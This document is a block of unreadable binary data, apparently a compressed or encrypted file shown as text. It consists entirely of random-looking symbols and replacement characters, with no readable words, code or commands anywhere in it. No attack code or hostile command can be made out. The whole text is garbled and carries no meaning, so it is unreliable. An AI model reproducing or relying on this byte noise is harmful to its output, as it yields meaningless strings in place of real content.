�A�E+qIs��s�S�B�� ����vyL.HY7v}�:x��0� $�_[������cɓ�wUYߛ	�8�V�F�mJ�En'�Y@H7˅Ό,��#���VI�nwo.���Kl��[��F�������@$��p����2�DtZ��������v��C�R(7�sz{�����R�ת����M����{�K�
�UA�Y��;w��]r�z�F �F:�ĕ�g���!ن?^1�<8~o�a�>4U&��":P�֒�������c=C]x�s���8��A�{�Ǖ7:p�}u����)~j�K]��ϥ;�i�2N�@�79^�yk���qB䡐��i	�b�	�zn�"�;.]�*ǋ���f�m�ӽ[Z�D} 4 |�d�Cv�n�
Q�-425���@Yp�q�'s��C��Ba%h�&WJ9a{�g""���DHX�р�̢��p��0A��R�N�O��(Tvr���Hi�1����.�m���	q�I���)��9�smA�-�n|���9����Xb��.r�A�����A�P�ř�`|l���X��w)���b���%m�����$��$U'��uq]�y^�Ǝ@�)b�~��6�;���p:7i��C?M���n�K��`�D��U���#5.i0�@ O-OH�r�BRgr4�?-ĺ���j�y5>��͞��{��q�N��B6[d��0��d��2��-�����ZF�c�/y�Ѯ�ς�1F�8�(W�/���ys�����s���:�b�
��HL�_q��h�Sw�~睷�ЍK��xӖ��p# ��yw�*Ȁa�aN�U�t3%/��ך�j�T�sB�_,��RS�2H��aB)�AF�@]�:�AU"塋��9�}N찷�Դ�"���9��3��w�p*\z8��'��#J�]�	���E�c.w���q^�cSb�gʴ�h~4�O��&HY{vі�T�+2]�Y����9�<Yа�t�S��*�)Ev8Sֱ2E2�����6�=� ��A�zv����j���o�3�c�cA���Q5�]�To���&��_P$�7W'�#7}�d%��n�9�+�-�w�]C���1�Ny��ʅ�sG���ק��'1��e?�v�3�^�ׄna�T2�$����`
<�v�K. ?
Z9*��-�{?�@�G�t���Z����|ť&�eT�f;�v!䊟£�*g��������	)>��吸S����+��A�|��{@�����$.�d�"�°�=�=�
"xLe(p�N;�x��,�Ϡ�M�Y1w�%��ΫB���}6t��(~�S�߬��7�� �2:��%�I�Gw��)�x��?�X�7vU}�*���Y,<
���aLk ��^{3J���a<��h��C��I5~��#���kz�i�V���>�\�ZF����ܳ��sZ{}c�v�<7�#M���508!(8d�X9�9-��,�~�Ud�CZ�9��火�3��ϐ}U�u��o���;�4̺�9���u�����S�V�z-��m]��N�Dw~��b��m@F��\���6z��0�]����B�+�~"(0�-H�+ �B���Dh�?��^F�� ̛�8ˬ�a��c���Ҷh\���������� ��E�4��ၸ���pufѾ-�9�Ey��捠~��tx�f�S@Y��e�oc��/D��O^�Q'� �����y>/gm��Z�3O_�*���A1�����˩�<V3'��q�9~�GaMW�8���?t�D��1;R`��1�q��kjʦ�:y��|��fm'�Λ�J���<����T>1��֠w��� K���&JO���4Ӯw͎4ݣ�5�A�[m��i�e�/���Ψ8�Vh!�O5cyur�����+�e>��F�<6���8(�\�`\`N�,f�OIW���� #/6�|>{N�P3�=|B���Y+L+�+Yս}�:-?�������>��Fv�w��o�����#��*�z=�
�p4��_BU�b�w��5+�!b>]B�ӻ{.F>r��E|��+��H������'6l}u�����r䰺��/��>���,z�9l%g!"��1�M��#�ze��$7��l^�!�S�m���M���,.��J{����(��:�}8&���,�
x�7x���R�*�[�Ӗ��'�0��ϘV�
�$����Gd��Ϛħ?ዱ�h�p���W�;��r�O� <VPO���+G��}�h��g�����J��P41���~t�Ax1$�K�>�w���+(�����b&q��(W��vQ�{�%DC��@��%�j*+�"�}B~N�"�ZF*��R�߂_0���O��ԉ��/�=H
z;����	�]���cF��={�H�;����f��h�O1��Q�^u�d���GM�sתD�Xyþ9���|�[@�߰=��pS�3�4>��Ȭ)�^�9��qa�9���5�.S���B�|��&p�ӌ�v�&�l���<C�4�͖�}��U�4����\���	ZTn/�
#�3?�1	;�+�UV̱�'��M�jO���ؿ�ps���$�f��2i�j��9"�
"�Hg� z�����$u�Fշ1}Z�����4ȷ:cz���~����v��e���t����N$vF#g�'�N�%�짖�}���PtЯ��eʒ��r����#i	ïu&O��9��L}o���ۋ]�ŒAM�~�.�@�o���o'���p����<�i���st���c��ԧ&�ۼ^����*��'r]�e�w����B���U���`2S��jo/��z���'|����ȳ��e8���)�Vo����J�1ع��t� @$�`U�v)�MW�2������m�M� S(�4���@45��ؒ�L��O|4��&y��$�U����/;'Ɂ��������/���ӌ�쇛��9z/�4ȧ]�����1P%Į�'j��~ 7���,�j�g��C���>ې�օn{���J��V"��4��p����$�ް �C��$03r|��˅�jw�~r�pj��}P=ΟX�Ѽ}�	�<g��vc�e4�X��(�(�ZI���{���9�Hp�D}�Mw��Sz��.�m��%P���qf�G��	�N�!�p�0`Ԕ��I&N�3K��}j�5��<-��X'��?�V��}���aP�Ä́'u�;�I���f����R�FU/�BzKE�c�L�/j A�t0L7����(³$4 �8�/S�ƈ���J?�%��C�}�_�����Z�M���6�w���DR"�fXsO����u��I�$"��"�_�S?�Ʉ�X�5ZZO:�x��<���ß�o�Js�P��!�:Dʢ��Q0�f��K����H��C{���GX�wڷϒ�ӥ�6fz�?ir�M(���̏�O1ڼ%(֏��V�������מ�/S<+�2W��M�L6�URWƅq��#þC�
[�D����Y��	ŗ`qH�1~�9�<Y6B~N�R>����L���|���_(
~Of�[E�˰��n>�g�Ӂ��r���4���=_b��^��x�e���?��'I�G��}�����A���gbC�ԅ�ܽ�����	�7����V�8�\�cD-�Ku�����8B_k#~H��n��@ک��0't$CU�q6����Q������83�R�*��W:������>���NHa��J���h�4F���ş٫2������e7����0E�1�Ǥ���.K%�t�B��������(r�M���M��)�x$X�O�rҽ���*0�p�F�o���EZ�Ǫ�$P�0P���~:q��c�2&r=(d���a�3��	�ݸPc�͝��nb목�E�C�9��Y�-=T���\�U���U��5l�m���:�X��?4�(�L�A�`]X��7����\�|�̝�W��k�&��94q����/PK���pI���~��u��9n��7A� ��5���=��tB�q�oFZX��hfh&�s�F��H� R�!�W��z�>4�d�4��e|LȅL��*�>����@f��,�~�^w�������%mn=o����SE�N����@�^^9椛�c%Y�=E����f �4��ɐ#3��5$��Ǣ3�:�4$��NgХ��=�e���+=��s�i����RF
\�م`GC|��dBI]���b�z�W�c	v�(k�skZl��Q�n��Ö�ܧ�;4A�e�kwgut���/� �6e�C��V����#pX
�l_�Z�o�W6xޡ!�~������4i{������s�����Ơ~�����D�u��围��V�w�x~F��U��3����%�;��Yy�������NO5��Cq�+���Z0�JQtC0u="����Q�m�w�Z6�j)�v~w��{u�t���`����f�� �A��d֧ҤJ	�Q��w��K��,��s��{�{��,E�Sv�k����[��St�k�xǼ��"��|� ,��\r��2��޺��O�)�r3��8�q�tch�f<�Z�΍d������d78�k���ۆc�»��j�dd[�Lv������R~Z���j4��3ہ|{Ƙ*6��7�ȃ�
�5�nB�I�}g��jq���ߡ��u������~*�c�f뒎�M/�r�1�nBϵ�d�)�zx^���̶,�?���D����wO����f��f�OPz�JǕS�&��o�����+��E�U���1>�n���Qc*�i�@q
��︖;o�+���QX��Oq�'�e���5<}�f��LM}���h˓�x�
_x�vbq��wؐn��!�-c3��3���K܍�}H9�{���`Կ(������| ������M*49�;��#�^�#ҬF�����K0�ɝ�a�6P�ju����E}}�e"�8��U�늍 ry1�w�O��C)Dq��7��Z� *��(d�vSx*'q�M՚?��Q���^랫�?��Ul55yp��`��hLI���cB���-�����	q1p0��8,��5c�ƕU�$J�]����+����H#5*2�a>	��eTRV�|�݁��aY��;Ӧ�q0�i��2qlC�us_f�2��FH6p�w,8�hV�arꔌO�| B�^��VF��Y�����_�b�{�T=�4�\���#��LW����t]^n��HM�y�vq%��b�qc0��Z'�&�C䗪<��ͦ�A�i�9�xn����7��SD#��xI�a���<�P��6�/Ͼ���b��j&O,���_��6�=�{��!C�!]��P���uf���kr~�)���E��s�
��O�>B��rD�R� $�����S�6�����y�]��U�F�ۥ-)�֩�YJ�oj� R�u�	Im,CԐ�\�6������1��W�a������^���\&U��dȠ,
ٙ޼���q��Q����dm�B��ODb�PH���*TQԿG(+��=����d`�v��V��"�D ���2rr}����/�R�UY�K��̗�`��W��@��nL�rl���i��B(�iU�[w�Z�3�v�;i�!�E�~�����Z�j ���{rx��JR�tu2�SЮ>��}��xG9��}��Ův^�:f3�%?�hNr);b�bxBab��3�9@�����f�g(0VnOϕ�;�T���u�׬e�B��NcB
q�ҳM�ؗ�T�(�K��j8{[�*��u=��#�ê�jmi���/�T�_���u2A�c���q���8���)i�E�ϲ��V�}̘lR�� �m���~6�_����5��"��23��jϰ�\�ݾ��������8��~t�W�'&����[�7B}�r�ʣ�f�E$�aR�'�!<��P�A�G��y��Dr;Zb���������z}h�_�����)v�����x����4���n�Sp{'ِ�����R�]���b$/�u��*�?�L�p��Nhwcc�8�)h�Q}tT \�_�����ws��0����<���n���2fm�,��dNcF��[j�g/���c%�Y���%��n���J��r�_�luPD��k�E:�<&h�E:#	�/:�\������������̔�.�5T�X�v0+�u�d��m�-+��qʾ`'�*�K�:��w̔	�s;�f�[�un�F!oE�.�q���=��+N������@�R�a�����_�����ܜ��?�s���oi�^c���,�������`��Lُd�k(ME�A^'C7��T
��L��z��*Đt5�ɔ[{&��>���l[	*�_�Ji�E3��I���L�O�%��Qa��I����d	s��T��2�QF(u�*W���"� ��������/��
��a�m)�p�ħ� ]v�-I�n�C�0m  @7��cg��;,|���S��]�*-i57��?X������6Z����pI�<�-��[dQ=&<TMڀ�;F�oMa�M������E�th��
m
H�٢�i�k�������9����-�;�h9#�~�GC���YV��i��LH�!-����8��Iۧ�8M=ّ�j6�"*��ġ(Z�A���X8�VQ�W�$�!ajV� �,�;���G�=T�ue]�Z���"a�����'��5�K
��9>�!�=K�S�yo����[=i�@��sx )�`D��I�O�:E��%��|B��-o�n��}��%�nx�+ųVO�2��͑5�Dzn���e�*Bٲx]8Ǆ�oY�K���q�%�J�Õ`\���Cy�#�`i�ƃ�g�N��F��O2��r;C�P�P���xz��S	^�$�6��Q�ޟ�ct~�v�X#j٤��JIF��AĿGOl5��q+u�z�����@e5~���Kb}=~�r�������x<Tt<A�Q�l��U�<��^�X����n�NJ����?nB�0S�?"T6�<��J`���b��5\�N����g���/����h�SIv���]!�e����j�_YL��������l��D����qٷm�n�o�k�ڮ�B�.\2�O*،��ƴ�ֲ��ڻ��R�j��p�3țQɢ���7A6P��M�8��3\�Jv�5d�Y[��H�>����gC�}�5(��|(�'�r8��9yAxC E��|B�]�L�)�F�3�� �.���)�#��z�k��k���A��T��%T'�c�7�}]������#�y��)�S+j�-�����-fԚ˼�kr��1���8�ר��W���K� �.���5�_���-����~C����k��P㠇���Q��_.ys��}��e6z������b�a�O����F��1X�J�Ie>Ts��x7���[:�Uu�4��ރؽ�t���ZT�D؛��e7�;ɡ���9��GU�{�|x#P��r�^�q5��6&E�Z�ү��eĵ6=)���ʈ���+?�8 ���h��W�o�"W����e�D��L����T6\��0)a�-�K|�:����6���̹��9�&��1;�Mҁ���)��L_W�i"���\;���\5N2;E�)u���_ �u��� �%�d�>�ȗq��W;M�T�i�*�b��̙�����XV��(��Ba�j�I!��\M�+V3��%����;]��Cf3�-��Q��O6YT㖘s���</�9#�����W5"O�CL�דX
�Dq���QvO�6��9��l�K�R[\ɲ���`�����)Ͳ��y��&`s��R0�$d��0��#�{g2��u�"��}�=C���5�ρ+��+�>�3}4�NM��H���5����F�l�k�~����Ȃ��v�� ��p� �߿ˁ]�����0���R��㵇cdOp�������d �ĭ��T��]��%6GNOʛ�����Q_������b���ŉ�1��W��C�(������27��qT��ʖ���TPoaG4n(+/�<&�j_^)�F�C����ɢҭ+�wH\�Җw!����兠ÿ�aV��Q�5��K����)}Jd���3ГN��|���a�{��sL`9I�2�F�*��i<�rcyq e��^��|�ϱ�߿=[[�gm������d��U�y�-[\G#J >\��$��x�uP�r��U���y�~���"�˓z���j���3h�g=|�ۙ5	p`��f�c�l�A?	_"��C����0^��%I!	�U�:"�??��q|��U�
������A���o+q�b���Y+�π卨`�)[P��X��SW��<��gn�u��LܗZՁ�r���5�ۘ��9��[b�L��ű�E�|�E�X��N��lF�����vxaeF�!����{�C��~ev�J��)��ᵶ����N����͚/�G�n�W��ј�W	�O�F?it�^��L��վ����G�:�x"y�]��_�iN�/�(}&�\�48�l�-P��Y��bG��"?;24[�����u!���&g��ú�i��X���d�<���d�#�7�el4����]vv��Sr���1{̳ 9���ylB��67|�w�:Mc���b�r3���%�����`oU��X�C�XX�Hҟ��xzV�Ï�Ũ-%:rI7�ctD�ǯ����:rLw{���'gS���
��"1BiHR֦�_��d�m�H���%��9s��qÖ���Qi���m�xN�tԦ6x��	K��ͫ�W���s��"lD���u�~e��g�Ì>D4Ͼ�(�����Jc4��_7^��8$�A��8�a�^X�2!�b�q���w� 
cǫ^�P�P�Y(�-���oj��	��i�ʣ����`�����d�7zk�ԭYw{Q	�)���T����`6�c�s�Y��+x�Q����eq��j(�M3U���Hc�y]��SA�L�]�1�}�К�:��1�����#S?����J%BY�T��ۼ���U�����R~��X뻅�t4�%۔3'�,؝ 6��f��F����B����j
�3�^�y?U ��X��R��=�/�y�$4��Ov��a9^_:ir��Z����k���:14��*T^�����#�:O����n�H75�E�)�͚�t~����؄K��]$Y�K�&�����QF�%��l<�d=�~k74ڄTvN3����g����ԣ�G����xD�Ћ��X,�ܒ�C�тƧ?���_�$W�I����Je�a7ɗ!���)�vh	}؜�Q��,���e�F���J ݵ��f���A4]Ot!�� �)77C��-�%j�	��Ǩ|$-��\�'ȳ�@��Gr���Y�)�ּoO\�s�㭮���2eE�7�o��/*iv	���~���3��;�������$t�Y��v�S7��$l�ՑNc�����MJ���_�N��{j�ߧ���2�8�ی� w��Ni�s1d�Q0��;�Xb2�h�/~u#Vt�c��-i�Pc����(�������.����C��:L?E�T\Ӣ{���e�7G�Oц(�}���Z�E��㦎s9����rJ�M�X��'���ŏ��(�n�v=T�@������F�`4�W����j���l���D�<[�3� �����*p��[T3�r��t�Z����@øy�z1����~Y|o�+7e�n�5 ��h,��S�keQ�
t!�?Zg/��Ɓo�w��z�@j���d�5�����v�A�o�yjn����ۮo�uZ����S�H�d3��������yAM��b�Ht�|4`#��o��{��m��>پG�"�ǂOl���JC���gS�y��<��{(ir��p
��њ����\�l�㈘q�X(o���@��<�}�F+}����?�iݬЎ�1����,��S����^������w�����?��VH��h��{\��0���g�R�Ě�������;s� ��P��/��RGA��j7ێ��^�#�z�l�D��C�},��\L�˸��WV��r8�������p�:�7��L��yn|�o0��	Dn\5�*��X��&\u*w��_D��������y0<K�=����T)v��LP��"Eaw$��d��<�;���Y����Z�/I��_�ow{��v���$c��`w���?�j�?Tx���N���}�4��I��E���oj����$������0ǿ���D��h~��8:��s�������'��Zl	_�Uf	��!��Y$M�HF VT̥��oG
=�(f"Í�M?���Ұ��Ӊ��Gۈ-`�?�M���*���������Jʑ@���u#'�X�'߱��b	Ų'������S �g,��aޒ�:�1�ri z�'�uզ�`����cp�9˽�
������u�������v�m�$>5؉���ќ$Ȱ���5�B%ʏX7�A������>r*Ş*d
h��~�=2>�����E���N���BJ}�i�[�i&zlDm�����^�o	ޱx���c ��g�ӹp���9yش���ڒe(F�m�#	�(�Y��2�$������%ӟ�X�펵���y��h��3]%��`	HY8�y-]M�|�?�)�=��Bk�_Q�}�;=I�Z�ؐ��j�3�~��"U�lz��@۽B�'�XG���p~��Zn�Ù�81�1����Y�Tj�#n��R	ͅ�<���Oȅx�^&�n ���'�������߰R)iբp���w!T(KzP��,\yws�礱�	.���F��`�u���'
v��}L)���L�$f��/���펂�٣=�uA��+�W���cKd���	�r�����Fn?�
����m��D��.�whVW�ւ�\q�^h`k��-d��	�{�B�v2���� �r�W��h^LpL�F��x�'T=K�T�/��D�z�R����љ��� �|�*��w�+��J��mUW6�7@�vC
�L�:M����I=�c�!�x�B�'����p�`�����i�fR�AtlK1�"H�2�D��V��,Ф��h;]99[�eA��0��iũ�j!�*B+!{ׅ��)micbvPV#M�V$�,���{�S:�hz��|E�U��c�Ƿ��f�����4�n�T��ک�a,tk�r��,��T����9�ڌ � ������DhrbUN ����r��jV�!o��B�.��Iu+g�����Q�U�`h�N�v��M㽽Jk�ڒ���c��M>�������	�dA�:9��ʴC�^)`4���t�|>�vD���wS��R��hGG"\B�v�{C��H��{:a$ M��f��_:���pdč���*���o-���C�}S�#�1��ǘy�
�}�q���˅r:��/q`�?�q�P���A��~����3B��78h�*�������H+� �,�c݋���$��S�<Y2M#R�\!�|�~�H�27`Js{��c��-�TJ�p{R`�`ӻ�A��/�
2O4�f�q�q���S|�שY],g:��\�ꈘa�y�-�GRu��P����P��b���/��ς$٣!Qx6@5����_�⁩o�fd�>�V
�&w܊�z.�k��mZ��`��*��O8�v��\gv�*"��#{�O��]���~���9�?mjMtʴi�n��ߚQ2���ݔ��["7�W:.��Q�)@4�:��o�)�!|f  !�*�3D/2�Wu�/��+$/R  -� �~l���Ɉ��qCa��R��(���qϐ��7�1h��#��b���?���;����U����dM�Ng��WO�aZ�rEl*�RۜTG�o7-��aP�?��A�kÎR����n��T^����	�����H�Wd~������y�0mz��C�9�v$�q6R�+���V[g�{$��C�}ol]2��J��Qل���+a�6i�Z~X�<E��^w�1�{H�G��6��F�57��-��d��0�c��v�v��,3F�i~�z��U��z��IǬg'7��'���{���	[��i����1����b}���ׁ�X'�^F@~��\�p�ў��q�@T)�%y[��X�bx*��Qf;�k�[�[j��4�S�9W��� �'s�Sg��=�a�q�-�q֗`�.VIm�v>���V�j
 ��7B�T�/�q�|4�2���D;���YQ�$i�k��l�����cSv9ˀ�z�kߔ�?ܭ������~�v��D���Qy�ygذ~q�4��"O	?i���
M�UF������w��9Dq{����IH�k=��+�S��I��N��e���T�!29��5/.*�<9����w�M�GtXu�/��3�x�N����P�z����Y�!��~��0�Τ �y��d� ޮmH��$��r rn4�ϯ����Z�� �=����B�F��y��� *�nqzs��[�%�;96惓i�}O+%y�\�ڹؒ����t�#�3��+����N���K$;��L�
��-��C����F��}��Wn���/r��_y�b���I�lX�E�@����`_���e�V/i��kgܷ���bWc��������4v��|Ti@� �}��Dx��A��9S�j��4�h�#{Sy��(D�^�Fʨ��p!a��jf@���M����e��C&OI�?��h�f��C�������S6���6r���3��*c�g+G��UB�k<���Ȑ�������� St=@)�-Ce�/Qk���)�P�/chX�6^f�$=٠�6}����]a�����{�D�Jn��b:-q�d5����|c�ov���<��qY��1���ƫ]pr��J��	g?�'n8lo�n�tL= !�@�2��q������Y����-���(������(��]`�ZH��\ekbWtkJ�k	B���o�R��Q1�ݹ��k�֫i�Iq�m{�>��4�Ԇ猹Yz]Qf3H�]r�WHD*�,�MN��� Q�ƛ��}���Eg�N��wj�k�p��/ ��Z����:ͣ��/�Qm��q���Ij>������0�EK8�q��Ǫ.#M��b7����d�OSp!����е��ɝ%f���$��8�~}aen��� �M���ax��C�f�-�ƍ�bD��G�Q�)t���g1]�L�rI�Uƥi$s͘�8�#R
p�:u��~�N�M\�8�	|��:ζ�t�$�g��g�sU�ɜ����V���ܹ��gv�}��+�}��ʁ9��G����տ�i��\����k����$��½BH�����~	��U'�d��jF��]�P�ڢm.�/u��˫m[a�,��@C�	^�����<D��Z�N2b�ʒ���Nh��U<�Mԇl ̅j9ި�%꜡h#��r6g�W�:�q� $^y4�/`'�r�7Q �#�,n�9�Ul�A`�C,P�]i�.��z��(����q������v�Zv-;�%������um�F�b$���@�G�v_�J,�wn҄�1*���@�žF�V���z/���B���!���]d������) �,8���t[+�X�>����	β!�sx$����N��x���"�rQ��<CU�Ol���9��ю~2L7�K��4�G��%�-�)�lxzQ�����h<=��Z�|�[�8��(��G\,��)��xC@W��ń���kօ�֚|����!���pa �8����@F���H�G��Z���=E�y�l�/>$�H�+ώ�d����⠘ 
��!�Z�7�(	���n_�9�����@٣�[3����[�"qm���Ak���%�$�F�.�i��n\U�'q�XR���;/��>�VS ᚣ.Fe^�b5��1�^s��EoО�Zx�.�$YP���6����N��r;��wW��:)bԺ,,����Q74>
b�u��^�ɸ�c���(9��8�3�}5=Ԅ�����'yt�J̢6$�̓�oXÀ�3Wq�D�̥��7j���ٖ'���� ��M�J�x<��Y �� O%H����l�ȋ�����Ă��}7�||I��
Z3�	��j���2�.��]a�~����.	�v~,�;w�<�r�?��Y���' `����b�إ��^	��VFN��/1��H4�֯;����~ �H��ŧj��o���S=������D�T�g�C��ñ�����5I�-��zk�2Q*�M�ڬ����'^�p�7����"��$����@�\�3<~����o_�5�{�ӯ�]R�4P�l��u�xs��W�N&C`ӎ d@N:{�3{������J���O��r�����R�DJ��j�ʕ�U=�* ��קh�$-�z�\�f�h���GQ�I�h��ھ�e�n���25W�UmV��'�D7eA�1Is'vӏ����`-��M�h��f�/x��Tr�;�SQ"B�4v�����.��N��L$*����
�{�v���ν�-�H������R�7I�M� �?�?l���>eX�W��pL�nO֛�@���.���RjB��፸�H�If� 8��*3z�mr�2)7��сj���V�&Z��(�lQ�O�eL����K��,�e;��Rk�S�����՞I+>��`�=�K'[4H��z�d�~�$T�m�W�&���~�
���g�=?�b���Pw0���oS��]����1��ޚ-������X��``x��ܷ,�3��:�_&�'��u]�����-ɭZ��Ғ���[ƍ�&d0�[��~^rE�rFl�q�t�2o�=K(�YSf c]#j��_�C>����EU�=����Q1�PC���"�]�K��8�3����Y��@c����?1X���M�٦���w�a�2����h�l3)�e/�1��&*�<|r�T5¢cx��4�I�ZU�!'m�ǯ)-�zB=Rī9i-f,�:&�0G1W	=��w�~J_���.+_�Z��>�D�!�wb�B����?>x��(�,6�;�7p��ot̓x�ܕ����� ���ll�˲Q�EJ���ab�n>�I����`��y�~uq<����8$��v�Q��;o���})�/���w;�;����=����^���խ�Sw�jY�;Qv;�R��w�	����2$��z�u�x��%<�l�̑U�?AE���i��&B��ϩ�?���B�a�0�p��R�<u��e��ꤐ�s�"g��2{�`�E횭��Й����_oE�}��)R{�L����cOz3��G��A��3�-Ȟ>kKx��ڤ��d���@zjh+� �V�p��|Һ�TU��Α��}�m�۲3�u#�Ց��\7(�Ӣ�[�/�@���������n� $���!����c�Ѷ��F՜�ELj孶,�g��j�E�|Y����տQ������b�vl��>�A�����s�4�<Nhϫ��A��%�m[�K�\cV�֏M��L?�ǥ�_y�s���^��&K�@XL�f����X��qX������C���%qQ��c�%�.D\��q�Vh~a���Gw;�I�@�/ �DBjtB5�>E�oGx�_���Y�3c3ݧצF7.uyd�ƀ�t���"�g��R�׷�����ю4G�����Û�v�/r��O�~�C}g֕ʓ�'�j��-�a3E�������j� #�у�j�_;��^xC��}K����ߍOg�*P�u�L��7`N�Pm�%��GNɦg�9E��,�`�B��%�IT��7_ k����ء���S��v�������L���C�EyC4FC��ޓ� �K��� 2 �w1I��.��0�,�bC����B(׫C���d̵S��
I���G~���� k�`�dg̯�G�=5<B8�,�:V�bscl��H�`5�"$��rv"F;'�6p�� ���s[qð��Nu��S�����AG�@Z,��,�߸����V��Kwg�b�%�EE���v�7��[]��fwᤊE)�h�)7�$6�K-�D^�w`�`u��ْ��C�z��o�Sg}��`}��Ea�om����CƦ��܋(��q�u��Ow�*x{;��C���IW8gr���V�ܧ�L:�T����I9����Z�ڑ��(M���] ��v8�i�h+�m�'$g��m3�f���������)�TV��z�fm�3l�C%�7�pV҃.f��'��{��3�����a�9L�ܴ�i�+=���<�_ ��%cs|���O����m�ڂ׃����HC�K-b�y�j,�^��
�|��}�;$0��o��`��
ҲG�c�� ��D��0St��z��w*6�I�t�ZǴ������5��2*����2��$�s�z�w��\\+@mՇ��O],�����@v{;"k�qm���^�����I�җ���<Z�[�fX�췪tOOR!�.t�� �9�M���T�V��*I&aU�J1��ZT͎X�iee�� k�� ��Dʛz��l�as�׎J��'6=.������.��GT�9�+V����O<������t�&I�U�.4c���;���EI���tg�v
m�T���kۘ+��<�������1|��|+>��o��^�0� r��\fp�\�C�%�p����3D�V
[m�����RY���YsD)4��|�1z�� g8�; �8�������@=�tg����'���5�KW�Ƭcq�P�7���Q՟��#��)3����ֲ\6EQ����=q�z{Lt��s�J�\J�G��.'z�◩����ʙ��آ�f��5��i��y��-�m?s��%�JQ�L䡙+��%��~����ݑ���/[����\��a��F�&����� &��E�%#hg��~y3k���7�|���O��V�.�u	�T�8mn��˕��!�J�'������H���CVŕ���L���gH� ���Z���+'����Ŝ�jh(�<��A��8��Wa��Eu% �m�j	�g|�O8��so�oo�a2<1|�E��9E��8�ہ�ٟ
a��ޞ�k	�+Dܢ�L�Jb�z�����K�6e����Y�됚��:Wǝ�9������d[�2�M��1j�)�kN�E�*��2���$BR*���$P���s��f'4��a��M'�����tsH�1�6f^���%���>�D���af�~Ŀz-���kH��z�l�SG��r�OwOR<��1���	>^�p��)�>#�0)�!2�]3�;�QX��Q�m�U"��M1��[���t���f���בkb�u���?�����b���j`�`��8�퉯����?$vbLA	���
=X����h9�p�)$�<j���F��(�t�t��L1�'��=�<u������f�ŵiB�,�R|$���(~��
��6}ٻ����k���eu�f�6��?k9�[	p1�5�!�0@���Z�h]�/#5G�;�:៏��gh�5{���m�;R��n�H0�ll���.�틫q��}�S�!��p����;}�[|���U���QI�4�T37P$?c���3n#�v��o.Կ���[�EA���������_���f&$���\��p����=-��C�����U����v?�⤟tO�=A��u~�ZQ�?�%�~Csv�J��;��������/����0s�ͼ�!.�����CV+�y�ZWrD{�C[�?�����z��=�� F����M4?��ba�i�4����/���Wv��şY���r�?���og���l�=��j������Ϸ}z�>�b,X�"�aQw�U�U��07qrS�Iu_�z�5(I�b4A�g��c�	uy4����J���Qᶻ�=�ɾb��-�M�-j�!;�M��!�m5��]�6MNFW�Ʃ/�>_縁��+�__x5�L&�x��[����o�f3�Nb�4r[
������j0{	&�+D�⟁�o� %@�+��)����� ��/0!Tۖ�����TtT^�?�L"j�>��0����.k;�W�>�67�):	U��;�p�X�fQs����-U��E�C?�B�E��U8)�p���k�E>��JB[%I�n���Rz��Tnl��`�{�W��aN\�͇�??��.Lߴ�^�,���W�h��Ŕ��bh����f��ܪ��+\�,{D��2��v5�JP�ހ�-l�;��t~]2������u	"Y���?� �'-��+���3�./�-qyc	�أ��R����%�H�k��   